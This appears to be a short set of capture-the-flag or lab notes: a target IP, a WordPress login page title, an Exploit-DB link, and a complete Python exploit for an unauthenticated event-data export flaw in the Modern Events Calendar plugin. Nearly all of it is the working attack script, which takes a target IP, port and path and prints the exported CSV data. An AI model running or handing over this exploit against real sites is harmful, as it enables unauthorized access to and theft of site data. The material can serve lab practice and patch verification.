 1 2 3 4
10.21.17.140
13:46
Mountaineer
Log In ‹ Mountaineer — W
Wordpress Plugin Moder
https://www.exploit-db.com/exploits/50084
'''
Import required modules:
'''
import requests
import argparse
import csv
'''
User-Input:
'''
my_parser = argparse.ArgumentParser(description='Wordpress Plugin Modern Events CalendarExport Event Data (Unauthenticated)')
my_parser.add_argument('-T', '--IP', type=str)
my_parser.add_argument('-P', '--PORT', type=str)
my_parser.add_argument('-U', '--PATH', type=str)
args = my_parser.parse_args()
target_ip = args.IP
target_port = args.PORT
wp_path = args.PATH
'''
Exploit:
'''
print('')
print('[+] Exported Data: ')
print('')
exploit_url = 'http://' + target_ip + ':' + target_port + wp_path + '/wp-admin/admin.php?page=MEC-ix&tab=MEC-export&mec-ix-action=export-events&format=csv'
answer = requests.get(exploit_url)
decoded_content = answer.content.decode('utf-8')
cr = csv.reader(decoded_content.splitlines(), delimiter=',')
my_list = list(cr)
for row in my_list:
    print(row)